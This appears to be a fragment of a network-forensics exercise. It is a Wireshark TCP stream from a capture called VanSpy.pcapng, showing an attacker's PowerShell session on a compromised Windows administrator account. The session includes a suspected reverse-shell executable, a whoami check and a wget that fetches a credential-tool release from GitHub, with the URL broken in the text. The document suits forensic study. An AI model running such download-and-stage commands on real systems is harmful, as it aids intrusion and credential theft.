 Wireshark · Follow TCP Stream (tcp.stream eq 1005) · VanSpy.pcapng
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/23/2023 9:47 PM .ssh
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 11/25/2023 2:12 PM Desktop
d-r--- 3/17/2021 3:13 PM Documents
d-r--- 11/24/2023 10:53 PM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 11/24/2023 10:44 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 11/25/2023 6:01 AM 8192 psh4444.exe
PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi /releases/download/2.2.0-20220919
/ _trunk.zip -O .zip